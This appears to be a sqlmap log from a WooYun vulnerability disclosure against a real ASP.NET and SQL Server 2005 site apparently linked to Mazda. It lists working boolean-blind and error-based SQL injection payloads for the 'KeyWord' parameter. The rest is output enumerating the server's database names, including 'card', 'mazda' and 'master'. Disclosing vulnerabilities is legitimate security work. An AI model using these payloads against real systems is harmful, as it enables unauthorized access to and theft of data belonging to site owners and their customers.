 Place: GET
Parameter: KeyWord
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: KeyWord=%' AND 4789=4789 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: KeyWord=%' AND 9953=CONVERT(INT,(CHAR(58)+CHAR(108)+CHAR(98)+CHAR(9
9)+CHAR(58)+(SELECT (CASE WHEN (9953=9953) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(97)+CHAR(118)+CHAR(113)+CHAR(58))) AND '%'='
---
[11:04:49] [INFO] testing Microsoft SQL Server
[11:04:54] [INFO] confirming Microsoft SQL Server
[11:05:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:05:08] [INFO] fetching database names
[11:05:13] [INFO] the SQL query used returns 60 entries
[11:05:18] [INFO] retrieved: 925mazda
[11:05:23] [INFO] retrieved: AdManage
[11:05:28] [INFO] retrieved: AdventureWorks
[11:05:33] [INFO] retrieved: AdventureWorksDW
[11:05:38] [INFO] retrieved: card
[11:05:43] [INFO] retrieved: CarShow2010
[11:05:48] [INFO] retrieved: CelebrationMazda
[11:05:53] [INFO] retrieved: distribution
[11:05:59] [INFO] retrieved: dulala
[11:06:04] [INFO] retrieved: EMazdaFirst
[11:06:09] [INFO] retrieved: faw_mazda
[11:06:14] [INFO] retrieved: faw_MazdaShanghai2011
[11:06:19] [INFO] retrieved: Faw2011chezhanGZ
[11:06:24] [INFO] retrieved: FawMazdaSNSRemote
[11:06:29] [INFO] retrieved: jgyczt
[11:06:34] [INFO] retrieved: Magazine
[11:06:39] [INFO] retrieved: master
[11:06:44] [INFO] retrieved: mazda
www.wooyun.org